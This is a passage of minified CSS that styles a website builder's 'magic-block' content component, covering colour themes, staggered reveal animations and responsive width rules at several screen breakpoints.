a{color:#fff;border-color:#00859d}.sw-block.magic-block.custom-bg .sw-text .btn-editor.border a:hover{color:#fff;background:#00859d}.sw-block.magic-block .sw-sub-block.bg-img:not(.full-bg) .sw-text.col-0{padding:20px 40px;margin:300px 0 40px;width:100%;align-self:flex-end}.sw-block.magic-block.dark-theme .sw-sub-block.content-img .sub-block-img:after{background:#000}.sw-block.magic-block.dark-theme .sw-sub-block.bg-img:not(.full-bg):after{background:#000}.sw-block.magic-block.dark-theme .sw-sub-block.bg-img:not(.full-bg) .sw-text.col-0{background:#00859d;color:#fff}.sw-block.magic-block.default-theme .sw-sub-block.content-img .sub-block-img:after{background:#fff}.sw-block.magic-block.default-theme .sw-sub-block.bg-img:not(.full-bg):after{background:#fff}.sw-block.magic-block.default-theme .sw-sub-block.bg-img:not(.full-bg) .sw-text.col-0{background:#00859d;color:#fff}.sw-block.magic-block.color-theme .sw-sub-block.content-img .sub-block-img:after{background:#00859d}.sw-block.magic-block.color-theme .sw-sub-block.bg-img:not(.full-bg):after{background:#00859d}.sw-block.magic-block.color-theme .sw-sub-block.bg-img:not(.full-bg) .sw-text.col-0{background:#000;color:#fff}.sw-block.magic-block .sw-sub-block{display:flex;position:relative;z-index:2;transition:opacity 900ms ease,transform 900ms ease}.sw-block.magic-block .sw-sub-block:not(.col-12){display:flex !important}.sw-block.magic-block .sw-sub-block .sub-block-link{position:absolute;z-index:5;top:0;left:0;width:100%;height:100%}.sw-block.magic-block .sw-sub-block.content-img .sub-block-img:after{content:"";position:absolute;bottom:0;left:0;z-index:10;background:#000;width:100%;height:0;transition:height 900ms ease,width 900ms ease}.sw-block.magic-block .sw-sub-block.content-img.img-center.with-text .sub-block-img,.sw-block.magic-block .sw-sub-block.content-img.img-top.with-text .sub-block-img,.sw-block.magic-block .sw-sub-block.content-img.img-bottom.with-text .sub-block-img{height:auto}.sw-block.magic-block .sw-sub-block.content-img.img-center.with-text .sub-block-img.col-auto img,.sw-block.magic-block .sw-sub-block.content-img.img-top.with-text .sub-block-img.col-auto img,.sw-block.magic-block .sw-sub-block.content-img.img-bottom.with-text .sub-block-img.col-auto img{max-width:100%;max-height:100%;width:auto;height:auto;margin:0 auto}.sw-block.magic-block .sw-sub-block.with-text.img-left .sw-text:not(.col-12){padding-left:40px}.sw-block.magic-block .sw-sub-block.with-text.img-right .sw-text:not(.col-12){padding-right:40px}.sw-block.magic-block .sw-sub-block.with-text.bg-img.img-left .sw-text:not(.col-0),.sw-block.magic-block .sw-sub-block.with-text.bg-img.img-right .sw-text:not(.col-0){padding-top:clamp(40px,7.5vw,160px);padding-bottom:clamp(40px,7.5vw,160px)}.sw-block.magic-block .sw-sub-block.full-bg{display:block !important;margin-bottom:0;position:static}.sw-block.magic-block .sw-sub-block.full-bg:after{display:none}.sw-block.magic-block .sw-sub-block.full-bg .sw-text{padding-top:80px;padding-bottom:80px}.sw-block.magic-block .sw-sub-block.full-bg .sub-block-img{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%}.sw-block.magic-block .sw-sub-block:not(.bg-img).with-text.img-top .sub-block-img{margin-bottom:20px}.sw-block.magic-block .sw-sub-block:not(.bg-img).with-text.img-bottom .sub-block-img{margin-top:20px}.sw-block.magic-block .sw-sub-block.img-center{justify-content:center}.sw-block.magic-block .sw-sub-block.img-center .sub-block-img{margin-bottom:20px}.sw-block.magic-block .sw-sub-block.bg-img{z-index:auto}.sw-block.magic-block .sw-sub-block.bg-img:after{content:"";position:absolute;z-index:10;background:#000;transition:height 900ms ease,width 900ms ease}.sw-block.magic-block .sw-sub-block.bg-img .sw-text{position:relative;z-index:8;padding:80px 0}.sw-block.magic-block .sw-sub-block.bg-img .sub-block-img.col-12{position:absolute;z-index:2;width:100%;height:100%;top:0;left:0}.sw-block.magic-block .sw-sub-block.bg-img .sub-block-img img{position:absolute}.sw-block.magic-block .sw-sub-block.bg-img.img-right:after{left:0;bottom:0;height:100%;width:0}.sw-block.magic-block .sw-sub-block.bg-img.img-left:after{right:0;bottom:0;width:0;height:100%}.sw-block.magic-block .sw-sub-block.bg-img.img-bottom:after{top:0;left:0;width:100%;height:0}.sw-block.magic-block .sw-sub-block.bg-img.img-top:after,.sw-block.magic-block .sw-sub-block.bg-img.img-center:after{bottom:0;left:0;width:100%;height:0}.sw-block.magic-block .sw-sub-block:nth-of-type(1){transition-delay:144ms}.sw-block.magic-block .sw-sub-block:nth-of-type(1).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(1) .sub-block-img:after{transition-delay:144ms}.sw-block.magic-block .sw-sub-block:nth-of-type(2){transition-delay:288ms}.sw-block.magic-block .sw-sub-block:nth-of-type(2).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(2) .sub-block-img:after{transition-delay:288ms}.sw-block.magic-block .sw-sub-block:nth-of-type(3){transition-delay:432ms}.sw-block.magic-block .sw-sub-block:nth-of-type(3).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(3) .sub-block-img:after{transition-delay:432ms}.sw-block.magic-block .sw-sub-block:nth-of-type(4){transition-delay:576ms}.sw-block.magic-block .sw-sub-block:nth-of-type(4).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(4) .sub-block-img:after{transition-delay:576ms}.sw-block.magic-block .sw-sub-block:nth-of-type(5){transition-delay:720ms}.sw-block.magic-block .sw-sub-block:nth-of-type(5).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(5) .sub-block-img:after{transition-delay:720ms}.sw-block.magic-block .sw-sub-block:nth-of-type(6){transition-delay:864ms}.sw-block.magic-block .sw-sub-block:nth-of-type(6).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(6) .sub-block-img:after{transition-delay:864ms}.sw-block.magic-block .sw-sub-block:nth-of-type(7){transition-delay:1008ms}.sw-block.magic-block .sw-sub-block:nth-of-type(7).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(7) .sub-block-img:after{transition-delay:1008ms}.sw-block.magic-block .sw-sub-block:nth-of-type(8){transition-delay:1152ms}.sw-block.magic-block .sw-sub-block:nth-of-type(8).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(8) .sub-block-img:after{transition-delay:1152ms}.sw-block.magic-block .sw-sub-block:nth-of-type(9){transition-delay:1296ms}.sw-block.magic-block .sw-sub-block:nth-of-type(9).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(9) .sub-block-img:after{transition-delay:1296ms}.sw-block.magic-block .sw-sub-block:nth-of-type(10){transition-delay:1440ms}.sw-block.magic-block .sw-sub-block:nth-of-type(10).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(10) .sub-block-img:after{transition-delay:1440ms}.sw-block.magic-block .sw-sub-block:nth-of-type(11){transition-delay:1584ms}.sw-block.magic-block .sw-sub-block:nth-of-type(11).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(11) .sub-block-img:after{transition-delay:1584ms}.sw-block.magic-block .sw-sub-block:nth-of-type(12){transition-delay:1728ms}.sw-block.magic-block .sw-sub-block:nth-of-type(12).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(12) .sub-block-img:after{transition-delay:1728ms}.sw-block.magic-block .sw-sub-block:nth-of-type(13){transition-delay:1872ms}.sw-block.magic-block .sw-sub-block:nth-of-type(13).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(13) .sub-block-img:after{transition-delay:1872ms}.sw-block.magic-block .sw-sub-block:nth-of-type(14){transition-delay:2016ms}.sw-block.magic-block .sw-sub-block:nth-of-type(14).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(14) .sub-block-img:after{transition-delay:2016ms}.sw-block.magic-block .sw-sub-block:nth-of-type(15){transition-delay:2160ms}.sw-block.magic-block .sw-sub-block:nth-of-type(15).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(15) .sub-block-img:after{transition-delay:2160ms}.sw-block.magic-block .sw-sub-block:nth-of-type(16){transition-delay:2304ms}.sw-block.magic-block .sw-sub-block:nth-of-type(16).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(16) .sub-block-img:after{transition-delay:2304ms}.sw-block.magic-block .sw-sub-block:nth-of-type(17){transition-delay:2448ms}.sw-block.magic-block .sw-sub-block:nth-of-type(17).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(17) .sub-block-img:after{transition-delay:2448ms}.sw-block.magic-block .sw-sub-block:nth-of-type(18){transition-delay:2592ms}.sw-block.magic-block .sw-sub-block:nth-of-type(18).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(18) .sub-block-img:after{transition-delay:2592ms}.sw-block.magic-block .sw-sub-block:nth-of-type(19){transition-delay:2736ms}.sw-block.magic-block .sw-sub-block:nth-of-type(19).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(19) .sub-block-img:after{transition-delay:2736ms}.sw-block.magic-block .sw-sub-block:nth-of-type(20){transition-delay:2880ms}.sw-block.magic-block .sw-sub-block:nth-of-type(20).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(20) .sub-block-img:after{transition-delay:2880ms}.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-left:after,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-left .sub-block-img:after,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-right:after,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-right .sub-block-img:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-left:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-left .sub-block-img:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-right:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-right .sub-block-img:after{width:100%}.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-top,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-bottom,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-center,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-top,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-bottom,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-center{-webkit-transform:translate(0, 30px);-ms-transform:translate(0, 30px);transform:translate(0, 30px)}.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-top:after,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-top .sub-block-img:after,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-bottom:after,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-bottom .sub-block-img:after,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-center:after,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-center .sub-block-img:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-top:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-top .sub-block-img:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-bottom:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-bottom .sub-block-img:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-center:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-center .sub-block-img:after{height:100%}.sw-block.magic-block.js-reveal{opacity:0;-webkit-transform:translate(0, 30px);-ms-transform:translate(0, 30px);transform:translate(0, 30px)}.sw-block.magic-block.js-reveal.custom-bg .sw-sub-block.bg-img .sub-block-img{opacity:0;-webkit-transform:translate(0, 40px);-ms-transform:translate(0, 40px);transform:translate(0, 40px)}@media screen and (max-width: 1440px){.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-1{width:calc(15% - 0px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img .sw-text.col-0{padding:21px 20px}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-1{width:calc(25% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-7{width:calc(75% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-1{width:calc(25% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-7{width:calc(75% - 20px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-1,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-1{width:calc(25% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-7,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-7{width:calc(75% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-1,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-1{width:calc(25% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-7,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-7{width:calc(75% - 0px)}}@media screen and (max-width: 1280px){.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-1{width:calc(25% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-1{width:calc(25% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-7{width:calc(75% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-7{width:calc(60% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-1{width:calc(40% - 20px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-1{width:calc(25% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-1{width:calc(25% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-7{width:calc(75% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-7,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-7{width:calc(60% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-1,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-1{width:calc(40% - 0px)}}@media screen and (max-width: 1024px){.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-1,.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-2{width:calc(40% - 20px)}.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-3,.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-4{width:calc(50% - 20px)}.sw-block.magic-block .sw-sub-block.content-img .sw-text.txt-group-5{width:calc(50% - 20px)}.sw-block.magic-block .sw-sub-block.content-img .sw-text.txt-group-6,.sw-block.magic-block .sw-sub-block.content-img .sw-text.txt-group-7{width:calc(40% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-1{width:calc(33.33% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg):not(.col-4).group-2{width:calc(40% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-6{width:calc(60% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-7{width:calc(66.66% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-6,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-6{width:calc(50% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-2,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-2{width:calc(50% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-4,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-4{order:1;height:auto;width:calc(100% - 0px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-4 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-4 img{position:relative}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-4,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-4{padding:40px 20px;order:2;width:calc(100% - 0px)}.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-right .sw-text{padding-left:40px}.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-left .sw-text{padding-right:40px}.sw-block.magic-block .full-wrapper.solo-sub-block .sw-sub-block.content-img.with-text .sw-text.txt-group-2,.sw-block.magic-block .full-wrapper.solo-sub-block .sw-sub-block.content-img.with-text .sub-block-img.img-group-6{width:calc(50% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-1,.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-2{width:calc(40% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-3,.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-4{width:calc(50% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sw-text.txt-group-5{width:calc(50% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sw-text.txt-group-6,.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sw-text.txt-group-7{width:calc(40% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-1{width:calc(33.33% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg):not(.col-4).group-2{width:calc(40% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-6{width:calc(60% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-7{width:calc(66.66% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-6,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-6{width:calc(50% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-2,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-2{width:calc(50% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).content-img.with-text .sw-text.txt-group-4{padding:40px 20px;order:2;width:calc(100% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).content-img.with-text .sub-block-img.img-group-4{order:1;height:auto;width:calc(100% - 0px);margin-top:6.25vw}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).content-img.with-text .sub-block-img.img-group-4 img{position:relative}}@media screen and (max-width: 768px){.sw-block.magic-block .sw-sub-block.bg-img .sw-text{padding:40px 0}.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-2,.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-5{width:calc(50% - 20px)}.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-3,.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-4{width:calc(100% - 0px);order:1}.sw-block.magic-block .sw-sub-block.content-img .sw-text.txt-group-4,.sw-block.magic-block .sw-sub-block.content-img .sw-text.txt-group-5{width:calc(100% - 0px);order:2}.sw-block.magic-block .sw-sub-block.content-img .sw-text.txt-group-3,.sw-block.magic-block .sw-sub-block.content-img .sw-text.txt-group-6{width:calc(50% - 20px)}.sw-block.magic-block .sw-sub-block.content-img.with-text .sw-text.txt-group-4,.sw-block.magic-block .sw-sub-block.content-img.with-text .sw-text.txt-group-5{margin-top:20px}.sw-block.magic-block .sw-sub-block.content-img.with-text.img-left .sw-text:not(.col-12).txt-group-4,.sw-block.magic-block .sw-sub-block.content-img.with-text.img-left .sw-text:not(.col-12).txt-group-5{padding-left:20px;padding-right:20px}.sw-block.magic-block .sw-sub-block.content-img.with-text.img-right .sw-text:not(.col-12).txt-group-4,.sw-block.magic-block .sw-sub-block.content-img.with-text.img-right .sw-text:not(.col-12).txt-group-5{padding-right:20px;padding-left:20px}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-1{width:calc(40% - 40px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-2,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-3,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-5,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-6{width:calc(50% - 40px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-7{width:calc(60% - 40px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-2.col-4{width:calc(100% - 0px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-2,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-2{width:calc(40% - 40px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-5,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-6,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-5,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-6,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-7{width:calc(100% - 0px);order:1;height:auto}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-5 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-6 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-7 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-5 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-6 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-7 img{position:relative}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-6,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-6{width:calc(60% - 40px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-3,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-2,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-3,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-2,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-1{padding:40px 20px;order:2;width:calc(100% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-2,.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-5{width:calc(50% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-3,.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-4{width:calc(60% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sw-text.txt-group-4,.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sw-text.txt-group-5{width:calc(40% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sw-text.txt-group-3,.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sw-text.txt-group-6{width:calc(50% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-1{width:calc(40% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-2,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-3,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-5,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-6{width:calc(50% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-7{width:calc(60% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-2.col-4{width:calc(100% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-1,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-2,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-1,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-2{width:calc(40% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-7,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-6,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-7,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-6{width:calc(60% - 0px)}}@media screen and (max-width: 640px){.sw-block.magic-block.line-block.custom-bg.multi-block{padding-top:40px}.sw-block.magic-block:not(.default-theme) .sw-sub-block.content-img .sw-text{padding:20px}.sw-block.magic-block.custom-bg .solo-sub-block:not(.full-wrapper) .sw-sub-block.col-12.with-text{padding-left:0;padding-right:0}.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img{height:auto}.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img.img-group-1,.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img.img-group-2,.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img.img-group-3,.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img.img-group-4,.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img.img-group-5,.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img.img-group-6,.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img.img-group-7,.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img.img-group-8,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img.img-group-1,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img.img-group-2,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img.img-group-3,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img.img-group-4,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img.img-group-5,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img.img-group-6,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img.img-group-7,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img.img-group-8{width:calc(100% - 0px);order:1}.sw-block.magic-block .sw-col.np .sw-sub-block .sw-text.txt-group-1,.sw-block.magic-block .sw-col.np .sw-sub-block .sw-text.txt-group-2,.sw-block.magic-block .sw-col.np .sw-sub-block .sw-text.txt-group-3,.sw-block.magic-block .sw-col.np .sw-sub-block .sw-text.txt-group-4,.sw-block.magic-block .sw-col.np .sw-sub-block .sw-text.txt-group-5,.sw-block.magic-block .sw-col.np .sw-sub-block .sw-text.txt-group-6,.sw-block.magic-block .sw-col.np .sw-sub-block .sw-text.txt-group-7,.sw-block.magic-block .sw-col.np .sw-sub-block .sw-text.txt-group-8,.sw-block.magic-block .sw-col .sw-sub-block .sw-text.txt-group-1,.sw-block.magic-block .sw-col .sw-sub-block .sw-text.txt-group-2,.sw-block.magic-block .sw-col .sw-sub-block .sw-text.txt-group-3,.sw-block.magic-block .sw-col .sw-sub-block .sw-text.txt-group-4,.sw-block.magic-block .sw-col .sw-sub-block .sw-text.txt-group-5,.sw-block.magic-block .sw-col .sw-sub-block .sw-text.txt-group-6,.sw-block.magic-block .sw-col .sw-sub-block .sw-text.txt-group-7,.sw-block.magic-block .sw-col .sw-sub-block .sw-text.txt-group-8{width:calc(100% - 0px);order:2}.sw-block.magic-block .sw-col.np .sw-sub-block.bg-img 